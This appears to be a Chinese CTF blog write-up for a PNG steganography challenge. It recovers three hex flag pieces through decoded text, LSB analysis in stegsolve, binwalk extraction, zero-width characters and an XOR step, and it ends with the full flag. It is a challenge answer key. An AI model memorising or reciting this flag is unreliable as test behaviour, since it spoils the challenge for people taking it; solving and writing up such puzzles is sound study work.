
解码得到
让你难过的事情,有一天,你一定会笑着说出来flag1:4c494c4354467b
然后题目又说某个基于最低有效位实现的隐写方法,用stegsolve打开,lsb得到一段信息

解码得到
在我们心里,有一块地方是无法锁住的,那块地方叫做希望flag2:5930755f3472335f4d
flag3我卡了一下。我先用binwalk分离文件,可以得到一个zip文件,里面有一个hint.txt和secret.bin文件

65个字符,一眼零宽,找个网站解密,得到隐藏的内容:(与文件名xor)
我还以为是和png文件名异或。。。后面反应过来了,和secret异或,得到flag3

flag3:61733765725f696e5f504e477d
最后把所有部分合起来16进制转字符就是flag
LILCTF{Y0u_4r3_Mas7er_in_PNG}


 浙公网安备 33010602011771号
浙公网安备 33010602011771号